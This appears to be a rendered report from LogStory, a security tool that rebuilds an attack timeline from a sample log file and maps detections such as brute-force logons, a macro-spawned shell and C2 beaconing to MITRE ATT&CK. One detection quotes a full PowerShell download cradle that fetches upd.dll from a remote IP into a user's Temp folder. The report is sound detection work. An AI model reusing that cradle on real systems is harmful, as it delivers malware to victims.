 LogStory
Attack timeline reconstructed from sample_attack.jsonl · 2026-11-20 08:55:00 UTC to 2026-11-20 09:52:10 UTC
EVENTS ANALYZED
131
DETECTIONS
19
INCIDENTS
2
CRITICAL / HIGH
4 / 7
TACTICS HIT
9 / 12
Kill chain (MITRE ATT&CK)
1
Initial Access
2
Execution
2
Persistence
·
Privilege Escalation
3
Defense Evasion
2
Credential Access
4
Discovery
1
Lateral Movement
·
Collection
3
Command and Control
·
Exfiltration
1
Impact
The story
Incident #1 · DC-01.acme.local HIGH
1 suspicious action on DC-01.acme.local over 0 s, covering 1 ATT&CK tactic: Credential Access
Users: n/a · 2026-11-20 09:00:24 UTC to 2026-11-20 09:00:24 UTC
2026-11-20 09:00:24 UTC HIGH Credential Access T1110 Brute Force LS-100
Brute-force logon attempts. 5 failed logons from 198.51.100.23 within 120s, which looks like password guessing.
Incident #2 · WS-042.acme.local CRITICAL
18 suspicious actions on WS-042.acme.local over 25 min, covering 9 ATT&CK tactics: Initial Access → Execution → Persistence → Defense
Evasion → Credential Access → Discovery → Lateral Movement → Command and Control → Impact
Users: ACME\jdoe · 2026-11-20 09:20:04 UTC to 2026-11-20 09:46:00 UTC
2026-11-20 09:20:04 UTC HIGH Initial Access T1566.001 Spearphishing Attachment LS-001
Office application spawned a shell. WINWORD.EXE opened by ACME\jdoe spawned powershell.exe. A malicious document likely ran a
macro.
2026-11-20 09:20:04 UTC HIGH Execution T1059.001 PowerShell LS-002
Encoded PowerShell command. PowerShell ran a Base64-encoded command, a common way to hide what a script does.
2026-11-20 09:20:06 UTC HIGH Command and Control T1105 Ingress Tool Transfer LS-003
Download cradle. powershell.exe pulled a payload from the internet: powershell.exe -nop -c "(New-Object Net.WebClient).DownloadFile
('http://203.0.113.66/upd.dll','C:\Users\jdoe\AppData\Local\Temp\upd.dll')"
2026-11-20 09:20:07 UTC MEDIUM Command and Control T1071.001 Web Protocols LS-015
Script engine made a network connection. powershell.exe connected out to 203.0.113.66:80, possible C2 beaconing.
2026-11-20 09:20:09 UTC MEDIUM Execution T1204.002 Malicious File LS-016
Executable dropped in user-writable folder. powershell.exe dropped C:\Users\jdoe\AppData\Local\Temp\upd.dll.